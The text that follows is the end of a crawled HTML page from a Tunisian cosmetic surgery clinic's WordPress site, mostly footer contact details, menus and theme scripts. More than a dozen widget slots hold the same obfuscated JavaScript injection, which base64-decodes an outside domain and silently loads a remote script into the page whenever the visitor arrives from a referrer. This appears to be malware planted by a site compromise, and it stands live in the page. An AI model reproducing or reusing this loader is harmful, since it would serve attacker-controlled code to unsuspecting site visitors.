return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div> </aside></div><div class="col-md-3"> <aside id="text-116" class="widget widget_text"><div class="textwidget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div> </aside></div><div class="col-md-3"> <aside id="text-117" class="widget widget_text"><div class="textwidget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div> </aside></div><div class="col-md-3"> <aside id="text-118" class="widget widget_text"><div class="textwidget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div> </aside></div></div></div></div><div class="footer-wrapper "><div class="footer-top"><div class="container"> <aside id="text-119" class="widget widget_text"><div class="textwidget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div> </aside></div></div><div id="footer" class="footer-3"><div class="footer-main"><div class="container"><div class="row"><div class="col-md-3"> <aside id="text-2" class="widget widget_text"><div class="textwidget"><div><div style="float: left;margin-right: 3%;"><a href="http://clinique-internationale-esthetique-tunis.com/" style="color: #0673bc;">Accueil</a></div><div style="float: left;margin-right: 3%;"><a href="http://clinique-internationale-esthetique-tunis.com/clinique/" style="color: #0673bc;">Clinique</a></div><div style="float: left;margin-right: 3%;"><a href="http://clinique-internationale-esthetique-tunis.com/interventions/" style="color: #0673bc;">Interventions</a></div><div style="float: left;margin-right: 3%;"><a href="http://clinique-internationale-esthetique-tunis.com/chirurgiens/" style="color: #0673bc;">Chirurgiens</a></div><div style="float: left;margin-right: 3%;"><a href="http://www.clinique-internationale-esthetique-tunis.com/tarif/" style="color: #0673bc;">Tarif</a></div><div style="float: left;margin-right: 3%;"><a href="http://www.clinique-internationale-esthetique-tunis.com/avant-apres/" style="color: #0673bc;">Galerie Photos</a></div><div style="float: left;margin-right: 3%;"><a href="http://www.clinique-internationale-esthetique-tunis.com/devis-en-ligne/" style="color: #0673bc;">Devis en ligne</a></div></div></div> </aside><aside id="text-3" class="widget widget_text"><div class="textwidget"><div style="width: 25%;float: left;"> <a href="http://clinique-internationale-esthetique-tunis.com/"><img src="http://clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/05/logo-footer.png" width="180" height="120"></a></div><div style="width: 73%;float: left;"> <strong style="font-weight: inherit;"><div style="color: #0673bc; font-size: 1.2em;">Clinique Internationale de Chirurgie Esthétique en Tunisie</strong> © 2014 - 2017</div><div style="margin-top: 1%; font-size: 1.1em; color: #509ed2;">Etablissement médico-chirurgical privé, installé à Tunis, qui offre des services de chirurgie esthétique et plastique, de chirurgie de l’obésité, de chirurgie dentaire et des soins dans toutes les disciplines médicales.</div><div style="margin-top: 1%; font-size: 1.1em; color: #0673bc"><div style="float: left; margin-right: 1%;"><a href="http://clinique-internationale-esthetique-tunis.com/mentions-legales/" style="color: #0673bc;">Mentions légales</a></div><div style="float: left; margin-right: 1%;"> -</div><div style="float: left; margin-right: 1%;"><a href="http://clinique-internationale-esthetique-tunis.com/plan-du-site/" style="color: #0673bc;">Plan du site</a></div><div style="float: left; margin-right: 1%;"> -</div><div style="float: left; margin-right: 1%;"><a href="http://clinique-internationale-esthetique-tunis.com/temoignages/" style="color: #0673bc;">Temoignages</a></div><div style="float: left; margin-right: 1%;"> -</div><div style="float: left; margin-right: 1%;"><a href="http://www.clinique-internationale-esthetique-tunis.com/blog/" style="color: #0673bc;">Blog</a></div><div style="float: left; margin-right: 1%;"> -</div><div style="float: left; margin-right: 1%;"><a href="http://clinique-internationale-esthetique-tunis.com/contact/" style="color: #0673bc;">Contactez-nous</a></div></div></div></div> </aside><aside id="text-120" class="widget widget_text"><div class="textwidget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div> </aside></div><div class="col-md-3"> <aside id="text-4" class="widget widget_text"><div class="textwidget"><div style="border-radius: .5em;background-color: #0088cc;border: 1px solid #C0C0C0; margin-top: 20%;"><div style="/* font-size: 130%; */text-align: center;margin-top: 3%;/* margin-bottom: 5%; */color: #fff;font: normal 24px/29px Arial, Helvetica, sans-serif;">Contactez-nous</div><div style=" color: #fff; font-size: 100%; margin-left: 2%;">Pour toute infomation, appelez :</div><div style=" color: #fff; font-size: 100%; margin-left: 2%;">FIXE: (+216) 71 81 12 38</div><div style=" color: #fff; font-size: 100%; margin-left: 2%;">MOBILE: 01 86 26 42 26</div><div style=" color: #fff; font-size: 100%; margin-left: 2%;">clinique.internationale.tunis@gmail.com</div></div></div> </aside><aside id="text-121" class="widget widget_text"><div class="textwidget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div> </aside></div><div class="col-md-3"> <aside id="text-122" class="widget widget_text"><div class="textwidget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div> </aside></div><div class="col-md-3"> <aside id="text-123" class="widget widget_text"><div class="textwidget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div> </aside></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-center"> © Copyright 2014 - 2017. clinique-internationale-esthetique-tunis.com<aside id="text-124" class="widget widget_text"><div class="textwidget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div> </aside></div></div></div></div></div></div><div class="panel-overlay"></div><div id="nav-panel" class=""><div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://www.clinique-internationale-esthetique-tunis.com/" rel="nofollow" class="">Accueil</a></li><li id="accordion-menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/clinique/" rel="nofollow" class="">Clinique</a></li><li id="accordion-menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="http://www.clinique-internationale-esthetique-tunis.com/interventions/" rel="nofollow" class="">interventions</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="http://www.clinique-internationale-esthetique-tunis.com/chirurgie-visage-tunisie/" rel="nofollow" class="">Chirurgie Visage</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/lifting-cervico-facial/" rel="nofollow" class="">Lifting cervico-facial</a></li><li id="accordion-menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/blepharoplastie/" rel="nofollow" class="">Blépharoplastie</a></li><li id="accordion-menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/rhinoplastie/" rel="nofollow" class="">Rhinoplastie</a></li><li id="accordion-menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/genioplastie/" rel="nofollow" class="">Génioplastie</a></li><li id="accordion-menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/otoplastie/" rel="nofollow" class="">Otoplastie</a></li><li id="accordion-menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/lipofilling/" rel="nofollow" class="">Lipofilling</a></li></ul></li><li id="accordion-menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="http://www.clinique-internationale-esthetique-tunis.com/chirurgie-seins-tunisie/" rel="nofollow" class="">Chirurgie Seins</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/augmentation-mammaire/" rel="nofollow" class="">Augmentation mammaire</a></li><li id="accordion-menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/lifting-des-seins/" rel="nofollow" class="">Lifting des seins</a></li><li id="accordion-menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/reduction-mammaire/" rel="nofollow" class="">Réduction mammaire</a></li><li id="accordion-menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/lipofilling-seins/" rel="nofollow" class="">Lipofilling seins</a></li><li id="accordion-menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/gynecomastie/" rel="nofollow" class="">Gynécomastie</a></li></ul></li><li id="accordion-menu-item-5579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="http://www.clinique-internationale-esthetique-tunis.com/chirurgie-corps-tunisie/" rel="nofollow" class="">Chirurgie Corps</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/liposuccion/" rel="nofollow" class="">Liposuccion</a></li><li id="accordion-menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/abdominoplastie/" rel="nofollow" class="">Abdominoplastie</a></li><li id="accordion-menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/lifting-des-bras/" rel="nofollow" class="">Lifting des bras</a></li><li id="accordion-menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/lifting-des-cuisses/" rel="nofollow" class="">Lifting des cuisses</a></li><li id="accordion-menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/augmentation-fesses/" rel="nofollow" class="">Augmentation fesses</a></li><li id="accordion-menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/lipofilling-fesses/" rel="nofollow" class="">Lipofilling fesses</a></li></ul></li><li id="accordion-menu-item-5583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="http://www.clinique-internationale-esthetique-tunis.com/chirurgie-d-obesite-tunisie/" rel="nofollow" class="">Chirurgie Obésité</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/anneau-gastrique/" rel="nofollow" class="">Anneau Gastrique</a></li><li id="accordion-menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/sleeve-gastrectomie/" rel="nofollow" class="">Sleeve Gastrectomie</a></li><li id="accordion-menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/bypass-gastrique/" rel="nofollow" class="">Bypass Gastrique</a></li></ul></li><li id="accordion-menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/chirurgie-dentaire/" rel="nofollow" class="">Chirurgie Dentaire</a></li><li id="accordion-menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/medecine-esthetique/" rel="nofollow" class="">Medecine Esthétique</a></li><li id="accordion-menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/chirurgie-refractive/" rel="nofollow" class="">Chirurgie Réfractive</a></li><li id="accordion-menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/chirurgie-intime/" rel="nofollow" class="">Chirurgie Intime</a></li><li id="accordion-menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/greffe-de-cheveux-fue/" rel="nofollow" class="">Greffe de Cheveux FUE</a></li></ul></li><li id="accordion-menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="http://www.clinique-internationale-esthetique-tunis.com/chirurgiens/" rel="nofollow" class="">Chirurgiens</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/dr-walid-balti/" rel="nofollow" class="">Dr Walid BALTI</a></li><li id="accordion-menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/dr-karim-yacoub/" rel="nofollow" class="">Dr Karim YACOUB</a></li><li id="accordion-menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/dr-sofiene-ayadi/" rel="nofollow" class="">Dr Sofiene AYADI</a></li><li id="accordion-menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/dr-wahiba-chiboub/" rel="nofollow" class="">Dr Wahiba CHIBOUB</a></li><li id="accordion-menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/dr-montassar-menif/" rel="nofollow" class="">Dr Montassar MENIF</a></li><li id="accordion-menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/dr-mohamed-ben-ammar/" rel="nofollow" class="">Dr Mohamed BEN AMMAR</a></li></ul></li><li id="accordion-menu-item-2069" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/tarif/" rel="nofollow" class="">Tarif</a></li><li id="accordion-menu-item-3035" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/blog/" rel="nofollow" class="">Blog</a></li><li id="accordion-menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/devis-en-ligne/" rel="nofollow" class="">Devis en ligne</a></li></ul></div><div class="share-links"><a target="_blank"  rel="nofollow" class="share-facebook" href="https://www.facebook.com/clinique.internationale.esthetique.tunis/" title="Facebook :"></a><a target="_blank"  rel="nofollow" class="share-twitter" href="https://twitter.com/clinicintertun" title="Twitter"></a><a target="_blank"  rel="nofollow" class="share-pinterest" href="https://fr.pinterest.com/cesthtiquedetunis/" title="Pinterest"></a><a target="_blank"  rel="nofollow" class="share-youtube" href="https://www.youtube.com/channel/UCTYne4Gdaq09iHIsINROBpg" title="Youtube"></a><a target="_blank"  rel="nofollow" class="share-instagram" href="https://www.instagram.com/clinique.internationale.tunis/" title="Instagram"></a></div></div> <a href="#" id="nav-panel-close" class=""><i class="fa fa-close"></i></a><div class="sidebar-overlay"></div><div class="mobile-sidebar"><div class="sidebar-toggle"><i class="fa"></i></div><div class="sidebar-content"> <aside id="text-113" class="widget widget_text"><div class="textwidget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div> </aside></div></div><!--[if lt IE 9]> <script src="http://www.clinique-internationale-esthetique-tunis.com/wp-content/themes/porto/js/html5shiv.min.js"></script> <script src="http://www.clinique-internationale-esthetique-tunis.com/wp-content/themes/porto/js/respond.min.js"></script> <![endif]--> <script type="text/javascript">/*<![CDATA[*/function revslider_showDoubleJqueryError(sliderID){var errorMessage="Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";errorMessage+="<br> This includes make eliminates the revolution slider libraries, and make it not work.";errorMessage+="<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";errorMessage+="<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";errorMessage="<span style='font-size:16px;color:#BC0C06;'>"+errorMessage+"</span>";jQuery(sliderID).show().html(errorMessage);}/*]]>*/</script> <script type="text/javascript" src="http://www.clinique-internationale-esthetique-tunis.com/wp-content/cache/minify/a018d.js"></script> <script type='text/javascript'>var _wpcf7={"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}},"cached":"1"};</script> <script type="text/javascript" src="http://www.clinique-internationale-esthetique-tunis.com/wp-content/cache/minify/072ee.js"></script> <script type='text/javascript'>/*<![CDATA[*/var js_porto_vars={"rtl":"","ajax_url":"http:\/\/www.clinique-internationale-esthetique-tunis.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/www.clinique-internationale-esthetique-tunis.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","prdctfltr_ajax":"","show_minicart":"0","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"1","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"","product_zoom":"","product_zoom_mobile":"","product_image_popup":"","zoom_type":"","zoom_scroll":"","zoom_lens_size":"","zoom_lens_shape":"","zoom_contain_lens":"","zoom_lens_border":"","zoom_border_color":"","zoom_border":"","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Pr\u00e9c\u00e9dent","popup_next":"Suivant","request_error":"Le contenu demand\u00e9 ne peut pas \u00eatre charg\u00e9. <br\/> S\\'il vous pla\u00eet r\u00e9essayer plus tard."};/*]]>*/</script> <script type="text/javascript" src="http://www.clinique-internationale-esthetique-tunis.com/wp-content/cache/minify/3e3bf.js"></script> <script type="text/javascript">jQuery(document).ready(function(){});</script> </body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=252085647&t=pageview&_s=1&dl=http%3A%2F%2Fwww.clinique-internationale-esthetique-tunis.com%2Fune-liposuccion-du-ventre-pour-obtenir-un-corps-sculpte%2F&ul=en-us%40posix&dt=Une%20liposuccion%20du%20ventre%20pour%20obtenir%20un%20corps%20sculpt%C3%A9&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1467950202&gjid=555503091&cid=562304406.1769663038&tid=UA-59464375-1&_gid=1762771403.1769663038&_r=1&_slc=1&z=322542899
body_size: -295
content:
2,cG-PQS7YVDEF2